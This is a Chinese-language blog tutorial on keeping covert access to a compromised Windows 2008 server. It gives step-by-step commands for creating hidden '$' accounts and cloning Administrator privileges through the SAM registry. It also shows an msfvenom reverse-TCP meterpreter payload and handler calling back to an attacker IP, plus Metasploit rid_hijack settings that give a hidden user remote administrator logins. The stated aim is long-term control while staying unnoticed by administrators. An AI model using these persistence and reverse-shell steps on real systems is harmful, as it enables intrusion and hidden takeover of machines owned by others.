Windows权限维持1:账号隐藏

本文主要记录了当我们拿下一台服务器后要进行权限维持,如何能够隐藏我们所创建的账号不备管理员所知晓,达到长期控制目的。其中有不正确的地方欢迎大佬评论指正。

文章目录

- 前言

-

-

- 以windows2008为例:

-

- 一、账号克隆

-

-

- 1、账号创建

- 2、账号禁用

- 3、打开注册表

- 4、进行账号克隆

- 5、通过新用户登录

-

- 二、RID劫持

-

-

- 1.通过MSF生成payload返回会话

- 2、通过会话创建账号

- 3、使用rid_hijack进行RID劫持

-

前言

当我们拿下一台服务器后,直接创建新用户不做任何改变的话,很容易被管理员所察觉,

以windows2008为例:



1、创建隐藏账户

net user ph$ 123@com /add



2、直接使用命令无法查看到新建用户

net user



3、但是我们在用户和组管理中可以看到该用户情况,但是这并不是主要的,如果我们通过该用户进行登录该计算机,计算机会在C:\Users下创建一个以该用户名所创建的文件夹,这个太容易导致管理员发现有新建未知用户了/font>

4、下面的两种方法可以很好的避免在Users文件夹下创建新的目录情况

一、账号克隆

本方法适用于在本地进行操作

1、账号创建

net user ph1$ 123.com /add

2、账号禁用

为了有更好的演示效果,我将上面所创建的ph1$账户进行禁用

开始 – 管理工具 – 计算机管理 – 用户与组 – 用户



3、打开注册表

win + r键 – 输入:regedit

找到如下路径,打开第二个SAM文件时,我们一般没有权限,所以选中该文件然后右键,选中权限,打开后将administrator权限赋值为:完全控制。结束后点击确定,这个时候再在该页面顶部选择查看 – 刷新 ,这个时候设置才会生效。

HKEY_LOCAL_MACHINE /SAM /SAM /Domains /Users /name



4、进行账号克隆

通过步骤3中我们所进入的文件夹下面,找到你要克隆的账号,这里我们需要克隆Administrator账号,就选择该账号的文件夹并打开记住其类型值,我的这里是:1f4,然后根据类型值在Users文件夹下面找到对应类型值的目录

打开上诉找到的目录并打开里面名称为F的文件,复制里面的内容

根据上述的方法,找到我们想要替换的用户,将我们复制的内容替换其F值里面的内容,我这里则是要替换ph1$账户的F值内容



5、通过新用户登录

上述步骤完成之后,我们使用ph1$这个新用户登录,查看服务器的变化

通过上述我们可以知道,该账号的权限为Administrator权限,同时打开用户管理时显示为禁用状态,在User下面不会创建新的以用户名为名字的目录,这样可以起一个很好的掩饰作用。

二、RID劫持

账号克隆虽然可以对我们所创建的用户进行一定的隐藏,但是它任然需要登录到本地才可以,这个在实战过程中有很大的局限性,所以我们可以通过RID劫持的方法来创建新的用户,让我们可以远程创建用户,同时能够起到隐藏作用



1.通过MSF生成payload返回会话

这里为了方便演示我直接在本地生成然后上传,在实战过程中建议使用冰蝎,能够很方便的给我们返回msf会话

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.111.24 lport=12348 -f exe > s4.exe

payload生成好后,上传到服务器,然后打开msf,进行监听会话

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.111.22

set lport 12348

run

在win2008服务器上运行生成的木马文件,msf可以接收返回的会话就可以进行下一步操作了



2、通过会话创建账号

在msf的会话窗口,输入shell,就可以使用DOS命令来创建账号了,具体步骤如下:

1、shell

2、net user qq3$ 123.com /add

用户创建成功之后返回,将当前session放在后台运行,即输入:background,并记住当前sesson编号为1,也可以通过输入sessions命令来查看session编号

3、使用rid_hijack进行RID劫持

通过下述步骤配置相应的参数:

1、search rid_h

2、use 0 //即使用:post/windows/manage/rid_hijack

3、options //查看要填写的内容

4、set GETSySTEM true

5、set GUEST_ACCOUNT false

6、set PASSWORD 123.com

7、set SESSION 1

8、set USERNAME qq3$

9、run

运行之后返回如下表示劫持成功



为了进一步测试效果我们先选择远程连接该服务器,应该再劫持前就尝试远程连接一下的,一般我们是没有权限去连接的,由于我往了所以这一步我就省略了,这里直接来查看劫持之后的远程连接效果:

成功连接同时权限也是administrator权限,同时在Users文件夹下面没有创建新的用户目录,在本地登录与在远程登录效果相同,这里我就不截图进行证明了,各位有兴趣的小伙伴可以自己去尝试

同时该方法我认为不仅可以进行权限维持,当我们在渗透测试过程中,我们拿到高权限用户但是没有密码,应该也可以通过这种方法克隆一个相同权限的用户,然后也就可以进行远程登录,帮助我们进一步测试。这个我暂时没有实测过,有兴趣的小伙伴可以进行相关实验。

针对RID劫持这里有一篇文章将的还不错:

RID劫持细讲